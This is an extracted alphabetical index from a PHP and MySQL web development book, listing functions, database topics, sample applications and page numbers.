parameters, 22, 148-150<br />
pass by reference, 153-154<br />
pass by value, 153-154<br />
passing functions by reference, 104<br />
passthru(), 448<br />
pdf_add_outline(), 794<br />
pdf_begin_page(), 793<br />
pdf_close(), 796<br />
pdf_fill(), 804<br />
pdf_rect(), 802<br />
pdf_replace(), 789<br />
pdf_setlinewidth(), 802<br />
pdf_set_info(), 793<br />
pdf_show(), 795<br />
pdf_show_xy(), 803<br />
pdf_stringwidth(), 803<br />
pdf_stroke(), 802<br />
<strong>PHP</strong> environment variables, 450<br />
phpinfo(), 450, 778<br />
posix_getgrgid(), 446<br />
posix_getpwuid(), 444-446<br />
pretty(), 714<br />
prev(), 102<br />
print(), 110<br />
printf(), 111-112
functions<br />
933<br />
prototypes, 144<br />
putenv(), 450<br />
range(), 83<br />
readdir($dir), 440<br />
readfile(), 74<br />
recommend_urls(), 603-605<br />
recursive functions, 156-158<br />
register(), 582<br />
rename(), 447<br />
reset_password(), 592<br />
reset(), 102<br />
retrieve_message(), 678<br />
returning from, 154-155<br />
rewind(), 76<br />
rewinddir($dir), 441<br />
rmdir(), 443<br />
rsort(), 93<br />
rtrim(), 110<br />
runtime errors, 554-555<br />
safeString(), 825<br />
scope, 151<br />
send(), 734<br />
send_message(), 683-684<br />
serialize(), 526-527, 848<br />
session_get_cookie_params(), 511<br />
session_register(), 513<br />
session_start(), 512-515<br />
session_unregister(), 513<br />
set_error_h<strong>and</strong>ler(), 565<br />
setcookie(), 510-511<br />
settype(), 44<br />
shal1(), 398<br />
shopping carts (Amazon), 849<br />
show_source(), 530-531<br />
showBrowseNode(), 826-827<br />
showCart(), 852<br />
showCategories(), 826<br />
ShowSmallCart(), 825<br />
showSummary(), 828, 844<br />
shuffle(), 96<br />
sin(), 804<br />
sizeof(), 104<br />
sort(), 92<br />
split(), 130<br />
sprintf(), 111<br />
stat(), 446<br />
STD(column), 256<br />
STDDEV(column), 256<br />
store_account(), 704<br />
store_account_settings(), 668-669<br />
store_list(), 723<br />
store_new_post(), 767<br />
stored, declaring, 318-319<br />
str_replace(), 122, 787<br />
strcasecmp(), 119<br />
strchr(), 121<br />
strcmp(), 119<br />
strings<br />
case, 113-114<br />
versus regular expressions, 131<br />
strip_tags(), 417<br />
stripslashes(), 116, 272, 296<br />
stristr(), 121<br />
strlen(), 120<br />
strnatcmp(), 119<br />
strpos(), 121<br />
strrchr(), 121<br />
strrpos(), 122<br />
strstr(), 121, 597<br />
strtok() function, 117<br />
strtolower(), 113<br />
strtoupper(), 113<br />
subscribe(), 717<br />
substr(), 118-119<br />
substr_replace(), 123<br />
SUM(column), 256<br />
system(), 448<br />
touch(), 447<br />
trim(), 110, 271<br />
uasort(), 95<br />
ucfirst(), 113<br />
ucwords(), 114<br />
uksort(), 95<br />
umask(), 443<br />
undefined, calling, 145-146<br />
UNIX_TIMESTAMP(), 476-477<br />
unlink(), 76, 447<br />
unserialize(), 527, 848<br />
unset(), 45<br />
unsubscribe(), 717
934 functions<br />
urlencode(), 399, 455<br />
usort(), 94<br />
valid_email(), 581<br />
values, returning, 155-156<br />
variables, 44, 148<br />
reinterpreting, 46<br />
scope, 151-153<br />
status, testing, 45<br />
type, setting/testing, 44-45<br />
fwrite() function, 67-68<br />
G<br />
gd documentation <strong>Web</strong> site, 508<br />
generating images automatically, 490-491<br />
get_account_list() function, 671<br />
get_accounts() function, 668<br />
get_archive() function, 716<br />
get_categories() function, 618<br />
get_category_name() function, 621<br />
get_current_user() function, 529<br />
get_email() function, 707<br />
get_extension_funcs() function, 528<br />
get_loaded_extensions() function, 528<br />
get_magic_quotes_gpc() function, 272<br />
get_post() function, 761-762<br />
get_post_title() function, 765<br />
get_r<strong>and</strong>om_word() function, 593<br />
get_unsubscribed_lists() function, 712<br />
get_user_urls() function, 585, 599<br />
getARS() function, 828, 844, 846<br />
getCategoryName() function, 826-827<br />
getdate() function, 473<br />
getenv() function, 450<br />
gethostbyaddr() function, 458<br />
gethostbyname() function, 456-458<br />
getlastmod() function, 529<br />
getmxrr() function, 456<br />
getServerTime() function, 862-868<br />
gettype() function, 44<br />
Ghostscript <strong>Web</strong> site, 775<br />
GIF (Graphics Interchange Format), 485<br />
global privileges, 224<br />
global scope, 151<br />
global variables, 151<br />
GMT (Unix Epoch), 471<br />
Gnu Privacy Guard (GPG), 419<br />
installing, 420-422<br />
key pairs, 420-421<br />
testing, 422-427<br />
<strong>Web</strong> site, 419<br />
goods (commercial <strong>Web</strong> sites)<br />
adding value to, 335<br />
digital goods, providing, 334-335<br />
taking orders for, 331-334<br />
Google <strong>Web</strong> site, 811<br />
GPG (Gnu Privacy Guard), 419<br />
installing, 420-422<br />
key pairs, 420-421<br />
testing, 422-427<br />
<strong>Web</strong> site, 419<br />
GRANT comm<strong>and</strong>, 223-228<br />
GRANT privilege, 295<br />
GRANT statements, 287, 297<br />
grant tables, 288, 293<br />
Graphics Interchange Format (GIF), 485<br />
graphs<br />
data, 499-507<br />
tutorials, 508<br />
Gregorian calendar, 480-481<br />
GROUP BY clause, 256-257<br />
grouping data, 256-257<br />
H<br />
-h switch (mysql comm<strong>and</strong>), 221<br />
hackers, 366<br />
h<strong>and</strong>le.php file, 566<br />
h<strong>and</strong>lers<br />
continue, 320<br />
declare, 320<br />
exit, 321<br />
h<strong>and</strong>ling<br />
errors, 202<br />
exceptions, 193-195, 565-567<br />
Bob’s Auto Parts application,<br />
199-202<br />
catch blocks, 194<br />
classes, creating, 196<br />
Exception class, 195-197<br />
I/O (input/output) files, 199<br />
throwing exceptions, 193<br />
try blocks, 193<br />
tutorials, 203<br />
user-defined exceptions, 196-199<br />
h<strong>and</strong>shaking, 414-415
images<br />
935<br />
hardware<br />
failure (commercial <strong>Web</strong> sites), 337<br />
thieves, 366<br />
hash() function, 354<br />
<strong>PHP</strong> 5.3, functionality in, 7<br />
HAVING clause, 257<br />
header bar summaries, printing (Shopping<br />
Cart application), 632<br />
Header() function, 489-490, 787<br />
headers<br />
generating certificates, 804<br />
message headers (Warm Mail application),<br />
680-681<br />
script architecture, 694<br />
HEAP tables, 312<br />
Hello World scripts, PDFlib, 792-796<br />
heredoc syntax, 27<br />
highlight_file() function, 530-531<br />
highlighting syntax, 530-531<br />
host table, 288, 290-291<br />
hosting services, 382-383<br />
HotScripts.com <strong>Web</strong> site, 908<br />
htaccess files (Apache <strong>Web</strong> server), 402-406<br />
HTML (Hypertext Markup Language), 773<br />
embedding <strong>PHP</strong>, 17-18<br />
comments, 20-21<br />
statements, 19-20<br />
tags, 18-19<br />
whitespace, 20<br />
entities, 372<br />
file upload, 433<br />
formatting (strings), 110-111<br />
forms<br />
file upload, 431<br />
order, creating, 14-16<br />
processing, 14, 17<br />
htmlentities() function, 372-374<br />
htmlspecialchars() function, 272, 372-374,<br />
417<br />
htpasswd program (Apache <strong>Web</strong> server), 405<br />
HTTP (Hypertext Transfer Protocol), 414, 856<br />
authentication <strong>Web</strong> sites, 408<br />
basic authentication, 399-400<br />
401 errors, 404<br />
with Apache .htaccess files,<br />
402-406<br />
in <strong>PHP</strong>, 400-402<br />
digest authentication, 400<br />
h<strong>and</strong>shaking, 414-415<br />
opening files, 64-65<br />
requests, 856-857<br />
Secure Sockets Layer (SSL), 414<br />
XML Amazon connections, 808<br />
httpd.conf, 896-897<br />
HTTPResponse() function, 866<br />
Hypertext Markup Language. See HTML<br />
Hypertext Transfer Protocol. See HTTP<br />
I/O (input/output) files, exception h<strong>and</strong>ling,<br />
199<br />
IDE (Integrated <strong>Development</strong> Environment),<br />
544<br />
identifiers, 28<br />
images, destroying, 490<br />
<strong>MySQL</strong> identifiers, 235-236<br />
results identifiers, 275-276<br />
identity operator, 87<br />
if statements, 46-47<br />
ImageColorAllocate() function, 488<br />
ImageCreate() function, 487<br />
ImageCreateFromGIF() function, 487, 495<br />
ImageCreateFromJPEG() function, 487, 495<br />
ImageCreateFromPNG() function, 487, 495<br />
ImageDestroy() function, 490<br />
ImageFill() function, 488<br />
ImageFilledRectangle() function, 505, 507<br />
ImageGetTTFBBox() function, 496<br />
ImageJPEG() function, 490<br />
ImageLine() function, 505<br />
ImageMagick library, 483<br />
ImagePNG() function, 490, 495<br />
ImageRectangle() function, 507<br />
images<br />
canvas, creating, 487<br />
colors, RGB (red, green, <strong>and</strong> blue),<br />
488<br />
creating, 486-487<br />
fonts, 491-495<br />
text, 491-495, 499<br />
data, graphing, 499-507<br />
drawing scripts, 486<br />
figures, drawing, 499-507<br />
I
936 images<br />
formats, 484<br />
GIF (Graphics Interchange<br />
Format), 485<br />
JPEG (Joint Photographic Experts<br />
Group), 485<br />
PNG (Portable Network<br />
Graphics), 485<br />
WBMP (Wireless Bitmap), 485<br />
functions, 507<br />
generating automatically, 490-491<br />
identifiers, destroying, 490<br />
inline, dynamically produced, 491<br />
outputting, 489-490<br />
supporting <strong>PHP</strong>, 484<br />
text<br />
drawing/printing, 487-489<br />
fitting onto buttons, 495-498<br />
positioning, 498-499<br />
writing onto buttons, 499<br />
ImageString() function, 488<br />
ImageTTFBBox() function, 497<br />
ImageTTFText() function, 496, 507<br />
IMAP (Internet Message Access Protocol),<br />
452, 651-652<br />
client <strong>Web</strong> site, 891<br />
function library, 652-653<br />
imap_body() function, 679-680<br />
imap_delete() function, 682<br />
imap_expunge() function, 682<br />
imap_fetchheader() function, 679<br />
imap_header() function, 679<br />
imap_headers() function, 676, 679<br />
imap_open() function, 675-676<br />
implementing<br />
inheritance, 167-168<br />
login (online newsletters), 702<br />
<strong>PHP</strong>Bookmark database, 573-577<br />
recommendations, 602-605<br />
implode() function, 117<br />
importing public keys (Gnu Privacy Guard),<br />
422<br />
include() statement, 134<br />
auto_append_file (php.ini file),<br />
142-143<br />
auto_prepend_file (php.ini file),<br />
142-143<br />
include_fns.php files<br />
MLM application, 691<br />
Warm Mail application, 655<br />
<strong>Web</strong> forum application, 744<br />
increment operators, 35-36<br />
indenting code, 47, 540-541<br />
INDEX privilege, 225<br />
index.html files (certification application),<br />
779-781<br />
index.php file<br />
MLM application, 691<br />
MLM online newsletters, 694<br />
Shopping Cart application, 611<br />
Tahuayo application, 819-826<br />
Warm Mail application, 655-657<br />
<strong>Web</strong> forum application, 744<br />
index.php script (Shopping Cart application),<br />
615-620<br />
indexes<br />
arrays, 304<br />
creating (<strong>MySQL</strong>), 234-235<br />
database optimization, 305<br />
queries, 304<br />
inequality operator, 87<br />
inheritance, 162<br />
implementing, 167-168<br />
multiple inheritance, 172-174<br />
preventing, 172<br />
ini_get() function, 529-530<br />
ini_set() function, 529-530<br />
initializing<br />
associative arrays, 85<br />
numerically indexed arrays, 82-83<br />
inline images, dynamically produced, 491<br />
inner join, 254<br />
InnoDB tables<br />
foreign keys, 315-316<br />
transactions, 314-315<br />
input data<br />
checking, 271, 558<br />
filtering, 272<br />
validating, 580<br />
input/output (I/O) files, exception h<strong>and</strong>ling,<br />
199<br />
insert book.php script, prepared statements,<br />
280<br />
INSERT privilege, 225<br />
INSERT queries, 276-280
keys<br />
937<br />
INSERT statement, 244<br />
insert_book.php files (Shopping Cart application),<br />
611<br />
insert_book.php script, 278-279<br />
insert_book.php script (Shopping Cart application),<br />
644-645<br />
insert_book_form.php files (Shopping Cart<br />
application), 611<br />
insert_book_form.php script (Shopping Cart<br />
application), 644<br />
insert_category.php files (Shopping Cart application),<br />
611<br />
insert_category_form.php files (Shopping Cart<br />
application), 611<br />
insert_order() function, 636<br />
insertion anomalies, avoiding (<strong>Web</strong> databases),<br />
213<br />
install program (Apache), 902<br />
installation<br />
Apache,Windows, 902<br />
binary installations, 890-893<br />
GPG (Gnu Privacy Guard), 420-422<br />
MIME mail package, 905<br />
mod_auth_mysql module, 406-407<br />
<strong>MySQL</strong>, 900-901<br />
PEAR (<strong>PHP</strong> Extension <strong>and</strong> Application<br />
Repository), 905-906<br />
<strong>PHP</strong>, 14, 894, 903-905<br />
project codes, Amazon, 853-854<br />
source installations, 891-896<br />
instanceof type operator, 40<br />
instances, SOAP (Simple Object Access<br />
Protocol), 845<br />
instantiating classes, 164<br />
integer data types<br />
numeric column types, 237<br />
variables, 29<br />
Integrated <strong>Development</strong> Environment (IDE), 544<br />
interfaces<br />
administration interface (Shopping Cart<br />
application), 643-650<br />
administrator, Shopping Cart application,<br />
609<br />
<strong>PHP</strong> database interfaces, 282<br />
Warm Mail application (email client), 654<br />
<strong>Web</strong> Services (Amazon), 813-814<br />
internationalization (applications), 7<br />
Internet Message Access Protocol (IMAP),<br />
452, 651-652<br />
Internet Protocol (IP), 414<br />
Internet, secure transactions, 411-412<br />
intl extension, 7<br />
intval() function, 101<br />
IP (Internet Protocol), 414<br />
is_uploaded_file() function, 438<br />
isset() function, 45, 155<br />
iteration. See loops<br />
JavaScript<br />
add_BM() function, 881<br />
addBMResponse() function, 874<br />
addNewBookmark() function, 873<br />
libraries for Ajax applications, 884<br />
XMLHTTPRequest, 860, 862<br />
JD (Julian Day) Count calendar, 480-481<br />
join() function, 117<br />
joins, 254-255<br />
Cartesian product, 254<br />
conditions,WHERE clause, 250<br />
cross, 254<br />
equi-joins, 251, 255<br />
EXPLAIN statement, 301-302<br />
full, 250, 254<br />
inner, 254<br />
left, 252-255<br />
strings<br />
implode() function, 117<br />
join() function, 117<br />
tables, 251-252<br />
two-table, 250-251<br />
types, <strong>MySQL</strong>, 254-255<br />
JPEG (Joint Photographic Experts Group),<br />
485, 778, 891<br />
jpeg-6b, downloading, 484<br />
Julian calendar, 480-481<br />
J<br />
K<br />
keys<br />
arrays, 82, 473<br />
databases<br />
creating, 215<br />
foreign keys, 210<br />
primary keys, 210
938 keys<br />
pairs, installing, 420-421<br />
private keys, 420<br />
public keys, 420-422<br />
keywords<br />
AUTO_INCREMENT, 231<br />
DESC, 255<br />
LIKE, 249<br />
NOT NULL, 231<br />
PRIMARY KEY, 231<br />
REGEXP, 249<br />
return, 154-155<br />
UNSIGNED, 231<br />
krsort() function, 93<br />
ksort() function, 93<br />
L<br />
languages<br />
constructs<br />
array(), 82<br />
die(), 526<br />
exit, 526<br />
DDL (Data Definition Languages),<br />
244<br />
DML (Data Manipulation Language),<br />
244<br />
late static bindings, 185-186<br />
leaf nodes (<strong>Web</strong> forum tree structure), 743<br />
left joins, 252-255<br />
length of strings, testing, 120<br />
letters, descenders, 497<br />
libpdf_php file, copying, 899<br />
libraries. See also functions, libraries<br />
FreeType, downloading, 484<br />
function, 542, 572<br />
ImageMagick, 483<br />
mysqli prepared statements, 280-281<br />
PDFlib<br />
certificates, 796, 802-804<br />
PDF documents, 792-796<br />
PECL (<strong>PHP</strong> Extension Class Library),<br />
483<br />
<strong>PHP</strong>, 891<br />
database interfaces, 282<br />
SOAP libraries (Amazon), 814<br />
SOAP, 812<br />
LIKE keyword, 249<br />
LIMIT clause, SELECT statement, 258<br />
links<br />
Add to Cart, 817<br />
Checkout, 818<br />
Details, 817<br />
<strong>Web</strong> forum tree structure, 742<br />
list() function, 85, 87<br />
lists<br />
creating (online newsletters), 722-724<br />
databases, 688<br />
viewing (online newsletters), 708-716<br />
literals, 27<br />
special characters (regular expressions),<br />
127<br />
LOAD_DATA_INFILE statement, 311<br />
load_list_info() function, 714<br />
loading<br />
arrays from files, 98-101<br />
data from files, 311<br />
extensions, 528<br />
local variables, 151<br />
stored procedures, 319<br />
LOCK TABLES comm<strong>and</strong>, 226, 305<br />
locking files, 78-79<br />
logging in<br />
log files, 357<br />
<strong>MySQL</strong>, 221-222<br />
online newsletters, 705-707<br />
user authentication, 584-587<br />
Warm Mail application (email client),<br />
663-666<br />
logging out<br />
<strong>MySQL</strong>, 229<br />
online newsletters, 721<br />
user authentication, 587-588<br />
Warm Mail application (email client),<br />
666<br />
logic, 546<br />
errors, 558-559<br />
separating from content, 546<br />
logical operators, 38<br />
login<br />
anonymous login (FTP), 462<br />
FTP servers, 463<br />
implementing (online newsletters), 702<br />
login() function, 585, 706
MaxClients parameter (Apache)<br />
939<br />
login.php files<br />
<strong>PHP</strong>Bookmark application, 572-577<br />
Shopping Cart application, 611<br />
logout.php files<br />
<strong>PHP</strong>Bookmark application, 572<br />
Shopping Cart application, 611<br />
logout.php script (authentication), 523-524<br />
long style form variable, 24-26<br />
lookup functions<br />
dns_get_mx(), 459<br />
explode(), 459<br />
networks, 455-459<br />
gethostbyaddr(), 458<br />
gethostbyname(), 456-458<br />
getmxrr(), 456<br />
parse_url(), 458<br />
lookup.php file, 453<br />
loops, 51-53<br />
accessing numerically indexed arrays,<br />
84<br />
associative arrays, 85-87<br />
break statement, 56<br />
do..while loops, 55-56<br />
for loops, 54-55<br />
foreach loops, 54-55<br />
iteration, 188-191<br />
while loops, 53-54<br />
lstat() function, 446<br />
ltrim() function, 110<br />
M<br />
magic quotes, 115<br />
magic_quotes_gpc directive, 417<br />
magic_quotes_runtime directive, 417<br />
Mail Exchange (MX) records, 459<br />
mail() function, 109, 452, 595, 689<br />
mail_fns.php files (Warm Mail application),<br />
655<br />
mail_fns.php function library, get_accounts()<br />
function, 668<br />
mailbox (Warm Mail application), viewing<br />
contents of, 674-676<br />
mailing list manager. See MLM<br />
main page (Shopping Cart application),<br />
615-620<br />
maintainability of code, 538<br />
breaking up, 541-542<br />
code st<strong>and</strong>ards, 538<br />
commenting, 540<br />
directory structures, 542<br />
function libraries, 542<br />
indenting, 540-541<br />
naming conventions, 538-540<br />
make_button.php file, 492-493<br />
malicious code injection, 365<br />
many-to-many relationships (databases),<br />
211<br />
master servers, database replication,<br />
306-307<br />
matching<br />
regular expressions, 123-124<br />
* symbol, 126<br />
+ symbol, 126<br />
branching, 127<br />
caret symbol (^), 126-127<br />
character classes, 125<br />
character sets, 124-125<br />
curly braces ({}), 126<br />
finding substrings, 129-130<br />
literal special characters, 127<br />
replacing substrings, 130<br />
slash (\), 127<br />
special characters, 127-128<br />
splitting strings, 130<br />
string anchoring, 126-127<br />
subexpressions, 126<br />
<strong>Web</strong> references, 131<br />
substrings, 120-121<br />
find <strong>and</strong> replace, 122-123<br />
numerical position, 121<br />
regular expressions, 129-130<br />
strchr() function, 121<br />
stristr() function, 121<br />
strpos() function, 121<br />
strrchr() function, 121<br />
strrpos() function, 122<br />
strstr() function, 121<br />
max() function, 155-156<br />
MAX(column) function, 256<br />
max_connections parameter, 273<br />
MaxClients parameter (Apache), 273
940 md5(), <strong>PHP</strong> 5.3, functionality in<br />
md5(), <strong>PHP</strong> 5.3, functionality in, 7<br />
medium style form variable, 24<br />
member.php files (<strong>PHP</strong>Bookmark application),<br />
572<br />
members_only.php script (authentication),<br />
522-523<br />
MEMORY tables, 312<br />
MERGE tables, 312<br />
messages. See also errors, messages<br />
sending, 733, 737-739<br />
viewing, 680-681<br />
methods. See also functions<br />
ASINSearch(), 829<br />
bind_param(), 281<br />
browseNodeSearch(), 829, 835<br />
_call(), 186-187<br />
Exception class, 195<br />
fetchRow(), 284<br />
overloading, 186-187<br />
parseXML(), 838<br />
static, 184<br />
microseconds, measuring, 480<br />
Microsoft<br />
IIS, configuring, 381<br />
<strong>Web</strong> site, 773<br />
Word, RTF, 774<br />
microtime() function, 480<br />
MIME mail package, installing, 905<br />
MIN(column) function, 256<br />
mirroring<br />
FTP functions, 459-463<br />
checking update times, 464-465<br />
closing connections, 466<br />
downloads, 465-466<br />
logins, 463<br />
remote connections, 463<br />
RAID (Redundant Array of<br />
Inexpensive Disks), 358<br />
mktime() function, 471-472<br />
MLM (mailing list manager), 687<br />
actions, 701<br />
building, 687<br />
files, 690<br />
online newsletters, 687<br />
account settings, 702-705, 719<br />
administrative functions, 721<br />
databases, 688, 692-694<br />
diagrams, 689-691<br />
email attachments, 689<br />
extensions, 740<br />
file upload, 688-689<br />
lists, 708-717, 722-724<br />
logging in, 705-707<br />
logging out, 721<br />
login, implementing, 702<br />
passwords, 719-721<br />
previewing, 732-733<br />
requirements, 688<br />
script architecture, 694, 700-701<br />
sending messages, 733, 737-739<br />
solution overview, 689-691<br />
subscribing, 717-718<br />
unsubscribing, 717-718<br />
uploading, 724-731<br />
mlm_fns.php files (MLM application), 691<br />
mod_auth module (Apache <strong>Web</strong> server),<br />
402<br />
mod_auth_mysql module, 406-408<br />
documentation <strong>Web</strong> sites, 408<br />
installing, 406-407<br />
testing, 407<br />
mode variable, 824<br />
modeling real-world objects (<strong>Web</strong> databases),<br />
211-212<br />
modes<br />
autocommit, 314<br />
file modes, 61-62<br />
modification<br />
anomalies, avoiding (<strong>Web</strong> databases),<br />
213<br />
dates (scripts), 529<br />
modules<br />
code, 539, 610<br />
mod_auth (Apache <strong>Web</strong> server), 402<br />
mod_auth_mysql, 406-408<br />
installing, 406-407<br />
testing, 407<br />
operator, 33<br />
<strong>PHP</strong>, running, 890<br />
monitors<br />
<strong>MySQL</strong>, 220-221<br />
security, 363<br />
moving files, 447
mysqli_query() function<br />
941<br />
multidimensional arrays, 81-92<br />
sorting, 93<br />
reverse sorts, 95<br />
user-defined sorts, 93-95<br />
three-dimensional arrays, 90-92<br />
two-dimensional arrays, 88-90<br />
multiline comments, 21<br />
multiple files, 727, 731<br />
multiple inheritance, 172-174<br />
multiple programmers, 543<br />
multiplication operator, 33<br />
MX (Mail Exchange) records, 459<br />
my_error_h<strong>and</strong>ler() function, 565<br />
MyISAM table, 312<br />
myisamchk utility, 303, 306<br />
<strong>MySQL</strong><br />
access, 219-220<br />
aggregate functions, 256<br />
continuation symbol, 220<br />
database, 287, 292<br />
backing up, 358<br />
connection verification, 293<br />
creating, 222<br />
db table, 290-291<br />
host table, 291<br />
request verification, 293<br />
results.php script, 269<br />
selecting, 229<br />
tables, creating, 229-231<br />
tables_priv table, 292<br />
user table, 289<br />
viewing, 233-234<br />
<strong>Web</strong> database architecture, 268-271<br />
date <strong>and</strong> time<br />
converting between <strong>PHP</strong> <strong>and</strong><br />
<strong>MySQL</strong> formats, 476-477<br />
date calculations, 478, 480<br />
DATE_FORMAT() function,<br />
476-477<br />
<strong>MySQL</strong> <strong>Web</strong> site, 481<br />
UNIX_TIMESTAMP() function,<br />
476-477<br />
GRANT comm<strong>and</strong>, 223-228<br />
identifiers, 235-236<br />
installation<br />
binary installations, 890-893<br />
source installations, 891<br />
Windows, 900<br />
Windows, setting PATH, 900-901<br />
join types, 254-255<br />
logging in, 221-222<br />
logging out, 229<br />
max_connections parameter, 273<br />
mod_auth_mysql module, 406-408<br />
documentation <strong>Web</strong> sites, 408<br />
installing, 406-407<br />
testing, 407<br />
mysql comm<strong>and</strong>, 221<br />
online manual, 241<br />
passwords, 418<br />
privileges, 223<br />
global privileges, 224<br />
GRANT comm<strong>and</strong>, 223-228<br />
principle of least privilege, 223<br />
REVOKE comm<strong>and</strong>, 227-228<br />
types, 225-227<br />
resources, 909<br />
REVOKE comm<strong>and</strong>, 227-228<br />
runtime errors, 555-557<br />
semicolon (;), 220<br />
statements, 221<br />
syntax, 257<br />
users<br />
GRANT comm<strong>and</strong>, 224-228<br />
REVOKE comm<strong>and</strong>, 227-228<br />
setting up, 223, 227-229<br />
<strong>Web</strong> site, 220<br />
mysql comm<strong>and</strong>, 221<br />
mysql_affected_rows() function, 280<br />
mysql_dump comm<strong>and</strong>, 305<br />
mysql_query() function, 274-275<br />
mysql_select_db() function, 274<br />
mysqladmin facility, 235<br />
mysqlhotcopy script, 306<br />
mysqli_connect() function, 274, 555<br />
mysqli_errno() function, 556<br />
mysqli_error() function, 556<br />
mysqli_fetch_assoc() function, 275<br />
mysqli_query() function, 556
942 namespaces<br />
N<br />
namespaces, 158<br />
<strong>PHP</strong> 5.3, 7<br />
XML, 811<br />
naming<br />
conventions, 538-540<br />
functions, 147-148<br />
Natural Order String Comparison <strong>Web</strong> site,<br />
119<br />
navigating<br />
within arrays, 102<br />
files, 76-77<br />
Netcraft, 382<br />
Netscape <strong>Web</strong> site<br />
cookie specification, 511<br />
SSL 3.0 Specification, 427<br />
Network News Transfer Protocol (NNTP), 452<br />
networks<br />
connecting, 557-558<br />
lookup functions, 455-459<br />
dns_get_mx(), 459<br />
explode(), 459<br />
gethostbyaddr(), 458<br />
gethostbyname(), 456-458<br />
getmxrr(), 456<br />
parse_url(), 458<br />
TCP/IP security, 343<br />
new operator, 39<br />
New York Times <strong>Web</strong> site, 392<br />
new_post.php files, 763<br />
<strong>Web</strong> forum application, 744<br />
newbooks.txt file, 311<br />
newline control sequence (\n), 68<br />
newsletters, 687<br />
accounts<br />
configuring, 719<br />
creating, 702-705<br />
administrative functions, 721<br />
databases<br />
configuring, 692-694<br />
lists/subscribers, 688<br />
diagrams, 689-691<br />
email attachments, 689<br />
extensions, 740<br />
file upload, 688-689<br />
lists<br />
archives, viewing, 716-717<br />
creating, 722-724<br />
viewing, 708-716<br />
logging in, 705-707<br />
logging out, 721<br />
login, implementing, 702<br />
passwords, 719-721<br />
previewing, 732-733<br />
requirements, 688<br />
script architecture, 694, 700-701<br />
sending messages, 733, 737-739<br />
solution overview, 689-691<br />
subscribing, 717-718<br />
unsubscribing, 717-718<br />
uploading, 724-731<br />
next() function, 102<br />
nl2br() function, 110-111<br />
NNTP (Network News Transfer Protocol), 452<br />
nodes<br />
browse nodes (Amazon), 816<br />
<strong>Web</strong> forum tree structure, 742<br />
child nodes, 743<br />
leaf nodes, 743<br />
parent nodes, 743<br />
root nodes, 743<br />
non-identity operator, 87<br />
NOT NULL keyword, 231<br />
notify_password() function, 592-594<br />
NULL data type (variables), 29<br />
null values, avoiding (<strong>Web</strong> databases), 216<br />
number_of_accounts() function, 671<br />
numeric column types, 236-238<br />
date <strong>and</strong> time, 238-239<br />
floating point data types, 237-238<br />
integral data types, 237<br />
string, 239-241<br />
numerical position of substrings, finding,<br />
121<br />
numerically indexed arrays<br />
accessing with loops, 84<br />
contents, accessing, 83-84<br />
initializing, 82-83
operators<br />
943<br />
O<br />
Object data type (variables), 29<br />
objects, 160-161<br />
cloning, 186<br />
real-world modeling (<strong>Web</strong> databases),<br />
211-212<br />
throwing, 196<br />
ODBC (Open Database Connectivity) functions,<br />
282<br />
one-to-many relationships (databases), 211<br />
one-to-one relationships (databases), 211,<br />
216<br />
online brochures (commercial <strong>Web</strong> sites),<br />
328<br />
common pitfalls, 330<br />
limitations, 328<br />
answering feedback, 329<br />
lack of information, 328<br />
poor presentation, 329<br />
tracking success, 330-331<br />
updated information, 329<br />
online catalogs (Shopping Cart application),<br />
608<br />
online newsletters, 687<br />
accounts<br />
configuring, 719<br />
creating, 702-705<br />
administrative functions, 721<br />
databases<br />
configuring, 692-694<br />
lists/subscribers, 688<br />
diagrams, 689-691<br />
email attachments, 689<br />
extensions, 740<br />
file upload, 688-689<br />
lists<br />
archives, viewing, 716-717<br />
creating, 722-724<br />
viewing, 708-716<br />
logging in, 702, 705-707<br />
logging out, 721<br />
passwords, 719-721<br />
previewing, 732-733<br />
requirements, 688<br />
script architecture, 694, 700-701<br />
sending messages, 733, 737-739<br />
solution overview, 689-691<br />
subscribing, 717-718<br />
unsubscribing, 717-718<br />
uploading, 724-727, 731<br />
OOP (object-oriented programming)<br />
classes, 160-161<br />
objects, 160-161<br />
polymorphism, 161<br />
Open Database Connectivity (ODBC) functions,<br />
282<br />
open_mailbox() function, 675<br />
opendir() function, 440<br />
opening files, 61<br />
file modes, 61-62<br />
fopen() function, 62-64<br />
FTP (File Transfer Protocol), 64-65<br />
HTTP (Hypertext Transfer Protocol),<br />
64-65<br />
potential problems, 65-66<br />
tags (XML), 810<br />
OpenSSL<br />
configuring, 894<br />
<strong>Web</strong> site, 891<br />
operating systems<br />
database security, 294<br />
unnecessary applications, disabling, 388<br />
updating, 387-388<br />
operations<br />
creating, 162-164<br />
overriding, 173<br />
operators, 32<br />
arithmetic operators, 33-34<br />
arrays, 40, 87-88<br />
assignment (=), 25, 28, 34<br />
combination assignment operators,<br />
35<br />
decrement operators, 35-36<br />
increment operators, 35-36<br />
reference operator, 36<br />
returning values, 34-35<br />
associativity, 42-44<br />
bitwise operators, 38<br />
comma operator, 39<br />
comparison operators, 36-37<br />
equals operator, 37<br />
WHERE clauses, 248-249
944 operators<br />
error suppression operator, 39<br />
execution operator, 39-40<br />
logical operators, 38<br />
new operator, 39<br />
precedence, 42-44<br />
strings<br />
concatenation operator, 26-27<br />
operators, 34<br />
subqueries, 259<br />
ternary operator, 39<br />
totaling forms, 41-42<br />
type operator, 40<br />
unary operators, 33<br />
optimizing<br />
code, 546-547<br />
databases, 304-305<br />
default values, 305<br />
designs, 304<br />
indexes, 305<br />
permissions, 304<br />
tables, 304<br />
Zend Optimizer, 547<br />
or operator, 38<br />
ORDER BY clause, 255<br />
order forms<br />
creating, 14-16<br />
processing, 16<br />
order.fns.php files (Shopping Cart application),<br />
612<br />
ordered data, retrieving, 255-256<br />
ordering strings<br />
strcasecmp() function, 119<br />
strcmp() function, 119<br />
strnatcmp() function, 119<br />
orders for goods or services (commercial<br />
<strong>Web</strong> sites), 331-332<br />
compatibility, 334<br />
trust, 333<br />
unanswered questions, 332<br />
user interfaces, 333-334<br />
organizing code, 374<br />
output_fns.php files<br />
MLM application, 691<br />
<strong>PHP</strong>Bookmark application, 572<br />
Shopping Cart application, 612<br />
Warm Mail application, 655<br />
<strong>Web</strong> forum application, 744<br />
output_fns.php function library, 664<br />
outputting images, 489-490<br />
overloading<br />
functions, 147<br />
methods, 186-187<br />
overriding, 170-173<br />
owners (scripts), identifying, 529<br />
P<br />
-p switch (mysql comm<strong>and</strong>), 221<br />
padding characters, 112<br />
pages. See <strong>Web</strong> pages<br />
parameters, 22<br />
$type, 829<br />
Apache, MaxClients, 273<br />
drawing functions, 488<br />
extract() function, 105<br />
function parameters, 148-150<br />
calling functions, 143-144<br />
pass by reference, 153-154<br />
pass by value, 153-154<br />
max_connections parameter, 273<br />
startup, 900<br />
